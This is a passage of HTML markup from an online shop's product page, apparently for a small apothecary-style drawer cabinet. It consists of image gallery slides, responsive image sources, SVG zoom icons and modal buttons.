  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24092110061732">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-24092110028964"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-24092110028964"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24092110028964">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-24092109897892"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-24092109897892"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24092109897892">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-24092109930660"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-24092109930660"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24092109930660">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-24092109963428"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-24092109963428"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24092109963428">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-24092109996196"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-24092109996196"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
